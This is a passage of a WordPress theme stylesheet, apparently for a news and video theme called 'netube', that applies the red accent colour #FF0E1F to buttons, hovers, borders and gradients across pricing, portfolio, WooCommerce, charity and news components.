	color: #FF0E1F;
}
/*----------- Back to top---------------- */
a.back-to-top:hover { 
	background: #FF0E1F;
}
/*----------- Owl Carousel---------------- */
.owl-dot span , .owl-prev, .owl-next  { 
	background: #FF0E1F;
}
/*----------- Shortcodes---------------- */
.typo-white .client-name:hover,.team-wrapper .team-overlay a.client-name:hover,.team-dark .client-name:hover,
.entry-title a:hover,.blog-dark .entry-title a:hover,
.portfolio-title a:hover, .portfolio-overlay a:hover,
.services-dark .entry-title:hover,.entry-title:hover { 
	color: #FF0E1F !important;
}.title-separator.separator-border { 
	background-color: #FF0E1F;
}.twitter-3 .tweet-info { 
	border-color: #FF0E1F;
}.twitter-dark a:hover { 
	color: #FF0E1F;
}.header-inner .media i { 
	background: #FF0E1F;
}
/*----------- Blog---------------- */
.blog-dark .blog-inner a:hover { 
	color: #FF0E1F;
}.blog-style-3 .post-thumb { 
	border-color: #FF0E1F;
}
/*----------- Blog List---------------- */
/*----------- Pricing table---------------- */
.price-text { 
	color: #FF0E1F;
}.pricing-style-3 .pricing-inner-wrapper,.pricing-table-wrapper .btn:hover { 
	border-color: #FF0E1F;
}.pricing-style-2 .price-text p { 
	color: #FF0E1F;
}.pricing-style-3 ul.pricing-features-list > li {
	box-shadow: 0 7px 10px -9px rgba(255,14,31, 0.8);
}
/*-----------Compare Pricing table---------------- */
.compare-pricing-wrapper .pricing-table-head, .compare-features-wrap { 
	background: #FF0E1F;
}
/*-----------Counter Style---------------- */
.counter-wrapper.counter-style-2 { 
	border-color: #FF0E1F;
}.font-big .counter-value h3 span { 
	color: #FF0E1F;
}
/*-----------Testimonials---------------- */
.testimonial-wrapper.testimonial-3 .testimonial-inner, .testimonial-wrapper.testimonial-3 .testimonial-thumb img { 
	border-color: #FF0E1F;
}.testimonial-3 .testimonial-name a { 
	background: #FF0E1F;
}
/*-----------Events---------------- */
.events-date { 
	background: #FF0E1F;
}.events-date { 
	border-color: #FF0E1F;
}.events-inner .read-more:hover { 
	color: #FF0E1F;
}
/*-----------Team---------------- */
.team-wrapper.team-3 .team-inner > .team-thumb { 
	border-color: #FF0E1F;
}.team-1 .team-designation > p { 
	background: #FF0E1F;
}.team-2 .team-overlay-actived .team-thumb:before, .team-2 .team-overlay-actived .team-thumb:after { 
	border-color: #FF0E1F;
}.single-netube-team .team-social-wrap ul.social-icons > li > a:hover { 
	background: #FF0E1F;
}
/*-----------Portfolio---------------- */
.portfolio-masonry-layout .portfolio-angle .portfolio-title h4:after {
	background-color: #FF0E1F;
}span.portfolio-meta-icon , ul.portfolio-share.social-icons > li > a:hover{
	color: #FF0E1F;
}.portfolio-filter.filter-1 ul > li.active > a, .portfolio-filter.filter-1 ul > li > a:hover {
	background-color: #FF0E1F;
}.portfolio-filter.filter-1 ul > li > a, .portfolio-filter.filter-1 ul > li > a:hover {
	border: solid 1px #FF0E1F;
}.portfolio-filter.filter-1 ul > li > a {
	border-color: #FF0E1F;
}.portfolio-masonry-layout .portfolio-classic .portfolio-content-wrap {
	background: #FF0E1F;
}.portfolio-filter.filter-2 .active a.portfolio-filter-item {
	color: #FF0E1F;
}.portfolio-slide .portfolio-content-wrap > .portfolio-title {
	background: #FF0E1F;
}.portfolio-minimal .portfolio-overlay-wrap:before,
.portfolio-minimal .portfolio-overlay-wrap:after { 
 border-color: #FF0E1F;
}.portfolio-angle .portfolio-overlay-wrap:before { 
 background: linear-gradient(-45deg, rgba(0, 0, 0, 0.75) 0%, rgba(255,14,31, 0.86) 100%);
 
}.widget_categories span.cat-count { 
	background-color: #FF0E1F;
}
/*-----------Feature Box---------------- */
span.feature-box-ribbon { 
	background: #FF0E1F;
}
/*-----------Flipbox---------------- */
[class^='imghvr-shutter-out-']:before, [class*=' imghvr-shutter-out-']:before,
[class^='imghvr-shutter-in-']:after, [class^='imghvr-shutter-in-']:before, [class*=' imghvr-shutter-in-']:after, [class*=' imghvr-shutter-in-']:before,
[class^='imghvr-reveal-']:before, [class*=' imghvr-reveal-']:before { 
	background: #FF0E1F;
}
/*-----------Progress Bar---------------- */
.vc_progress_bar .vc_single_bar .vc_bar { 
	background: #FF0E1F;
}
/*-----------Accordion---------------- */
.wpb-js-composer .transparent-accordion.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading { 
	border-color: #FF0E1F;
}
/*-----------Services---------------- */
.services-2 .services-title a { 
	background: #FF0E1F;
}.services-wrapper.services-1 .services-inner > .services-thumb , .services-3 .services-inner > .services-thumb { 
	border-color: #FF0E1F;
}
/*-----------Contact form 7---------------- */
.wpcf7 input[type="submit"] { 
	background: #FF0E1F;
}.contact-form-classic .wpcf7 textarea, .contact-form-classic .wpcf7 input, .contact-form-classic .wpcf7 select,
.wpcf7 textarea:focus, .wpcf7 input:focus, .wpcf7 select:focus, .invalid div.wpcf7-validation-errors { 
 	border-color: #FF0E1F;
}.contact-form-grey .wpcf7 textarea:focus, .contact-form-grey .wpcf7 input:focus, .contact-form-grey .wpcf7 select:focus { 
 	border-color: #FF0E1F;
}.mptt-shortcode-wrapper ul.mptt-menu.mptt-navigation-tabs li.active a, .mptt-shortcode-wrapper ul.mptt-menu.mptt-navigation-tabs li:hover a { 
 	border-color: #FF0E1F;
}.mptt-shortcode-wrapper ul.mptt-menu.mptt-navigation-tabs li.active a, .mptt-shortcode-wrapper ul.mptt-menu.mptt-navigation-tabs li:hover a { 
	border-color: #FF0E1F;
}
/*-----------Tab---------------- */
.wpb_tabs .wpb_tabs_nav li { 
	background: #FF0E1F;
}.wpb-js-composer .vc_tta-container .vc_tta-style-classic.theme-tab .vc_tta-tab> a { 
	background: #FF0E1F;
}
/*-----------Flipbox---------------- */
/*-----------Charity---------------- */
.donate-button.button { 
	background: #FF0E1F;
}.campaign-raised .amount, .campaign-figures .amount, .donors-count, .time-left, .charitable-form-field a:not(.button), .charitable-form-fields .charitable-fieldset a:not(.button), .charitable-notice, .charitable-notice .errors a {
	color: #FF0E1F !important;
}.campaign-progress-bar .bar, .donate-button, .charitable-donation-form .donation-amount.selected, .charitable-donation-amount-form .donation-amount.selected {
	background: #FF0E1F !important;
}
/*-----------Woocommerce---------------- */
.woocommerce ul.products li.product .price,
.woocommerce .product .price,
.woocommerce.single  .product .price,
.woocommerce p.stars a, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product:hover .woocommerce-loop-product__title { 
 color: #FF0E1F;
}.woocommerce .product .onsale,.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce #respond input#submit, 
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button { 
 background-color: #FF0E1F;
}.woocommerce .woocommerce-error .button, 
.woocommerce .woocommerce-info .button, 
.woocommerce .woocommerce-message .button, 
.woocommerce-page .woocommerce-error .button, 
.woocommerce-page .woocommerce-info .button, 
.woocommerce-page .woocommerce-message .button,
.woocommerce ul.products li.product .button, 
.woocommerce ul.products li.product .added_to_cart { 
 background-color: #FF0E1F;
}.woocommerce .product .button, 
.woocommerce.single .product .button,
.woocommerce #review_form #respond .form-submit input,
.woocommerce button.button,
.woocommerce ul.products li.product .woo-thumb-wrap .button:hover,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a { 
 background-color: #FF0E1F;
}.woocommerce .widget_price_filter .ui-slider .ui-slider-range { 
 background-color: #FF0E1F;
}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.dropdown-menu.cart-dropdown-menu .mini-view-cart a { 
 background: #FF0E1F;
}
/*-----------Widgets---------------- */
.widget .widget-title:before,
.related-articles-wrap .related-title:before { 
 background-color: #FF0E1F;
}.widget .nav.nav-tabs { 
	border-color: #FF0E1F;
}.widget-title { 
	border-top-color: #FF0E1F;
}.widget.netube_latest_post_widget li .side-item .post-serial { 
 background-color: #FF0E1F;
}
/*----------- Scrollbar ---------------- */
.player-type-3 .video-playlist-wrapper::-webkit-scrollbar-thumb,
.video-playlist-nav > i, .post-video-wrap:hover .video-play-icon > span { 
 background-color: #FF0E1F;
}
/*----------- News Related Styles ---------------- */
/*----------- Banner ---------------- */
.category-tag, .single-post-template .post-meta .nav .post-category > a,
.blog-days-items ul.top-meta-list a:hover, .blog-days-items ul.bottom-meta-list a:hover { 
 	color: #FF0E1F;
}.blog-days-items ul.top-meta-list .post-category a, .post-day-wrap .post-count { 
 	background-color: #FF0E1F;
}.blog-days-items .bottom-meta-list > li .read-more:hover, 
.blog-days-items .top-meta-list > li .read-more:hover { 
 	background-color: #FF0E1F;
  	border-color: #FF0E1F;
}.category-tag:after, .netube-block-overlay .post-category > a:before, .category-tag:hover:after {
 	border-top-color: #FF0E1F;
}.netube-block-title.title-style-1:before, .netube-block-overlay .post-category > a, .blog-zz-inner .post-category a, 
.blog-zz-inner .post .post-tags a, .post .post-category a { 
 	background-color: #FF0E1F;
}.gradient-theme-overlay { 
 background: linear-gradient(-45deg, rgba(0, 0, 0, 0) 0%, rgba(255,14,31, 0.86) 100%);
}.hvr-overlay-wrapper:hover .gradient-theme-overlay {
 background: linear-gradient(-45deg, rgba(255,14,31, 0.86), rgba(0, 0, 0, 0.99) 100%);
}.netube-block .news-tabs ul.more-tab-dropdown > li > a:hover,
.netube-block.netube-block-3.custom-list-dark .netube-block-list.big-list .post-title a:hover,
.nav.news-tabs > li > a:hover, .nav.news-tabs > li.active > a { 
 color: #FF0E1F;
}.news-ticker-title, .news-ticker-navs > i:hover { 
 	background-color: #FF0E1F;
}.netube-block.netube-block-3.custom-list-dark .netube-block-list.big-list .post-list-content a.read-more { 
 	background-color: #FF0E1F;
}.topbar a.news-ticker-category { 
 	color: #FF0E1F;
}.netube-slider-nav .slide-nav > li > a:hover, .page-links > a:hover, .page-links > span { 
 	background-color: #FF0E1F;
	border-color: #FF0E1F;
}
/*-----------Social Widget---------------- */
ul.social-icons.social-theme > li a, 
ul.social-icons.social-hbg-theme > li a:hover,
ul.social-icons.social-bg-light > li a:hover {
	background-color: #FF0E1F;
}ul.social-icons.social-bg-light > li a:hover,
.single-post-template article ul.social-icons > li > a:hover {
	background-color: #FF0E1F;
}ul.social-icons.social-theme > li a, 
ul.social-icons.social-h-theme > li a:hover,
.custom-post-nav ul.social-icons > li > a:hover,
.topbar-items ul.social-icons > li > a:hover { 
	color: #FF0E1F;
}.most-viewed-post-image .most-viewed-index,
.topbar span.site-date, .mega-dropdown-menu .netube-block .post-grid .post-thumb-wrapper:after,
.post-format-icon:after {
	background-color: #FF0E1F;
}.search-with-filter-list .dropdown-menu > span:active {
	background-color: #FF0E1F;
}.typo-dark .netube-block-slide .netube-block-overlay.typo-white .post-title:hover, 
.typo-dark .netube-block-slide .netube-block-overlay.typo-white .post-title > a:hover,
.crypto-short-info .crypto-usd, .netube-block-post:hover .post-title-wrapper .post-title > a { 
	color: #FF0E1F;
}.vc_row div.btcwdgt-chart .stats, 
.vc_row div.btcwdgt-chart .btcwdgt-header h2, 
.vc_row div.btcwdgt-text-ticker .btcwdgt-edge, .theme-bg { 
	background-color: #FF0E1F!important;
}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color) {
color: #FF0E1F; /* base: #0073a8; */
}
.wp-block-file .wp-block-file__button,
.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(.has-background),
.wp-block-quote:not(.is-large):not(.is-style-large):before, .wp-block-freeform blockquote:before,
.wp-block-quote.is-large:before, .wp-block-quote.is-style-large:before,
.single-post-template blockquote:before,
.wp-block-freeform.block-library-rich-text__tinymce blockquote:before,
blockquote:before {
background-color: #FF0E1F; /* base: #0073a8; */
}
/* Hover colors */
.wp-block-file .wp-block-file__textlink:hover {
color: #FF0E1F; /* base: #005177; */
}
/* Do not overwrite solid color pullquote or cover links */
.wp-block-pullquote.is-style-solid-color a,
.wp-block-cover a {
color: inherit;
}/* Demo id: demo-news */.netube-block-title.title-style-1:before, .widget .widget-title:before{border-top-color: #FF0E1F;}.netube-block-list.big-list .post-category > a, .netube-news .post-grid.text-center > div:nth-child(2).post-title-wrapper:before, .site-footer .widget-title:before, .netube-block-title:before, .section-title-wrapper .section-title:before {background: #FF0E1F;}.nav.pagination > li.nav-item a, .nav.pagination > li.nav-item span{border-color: #FF0E1F;}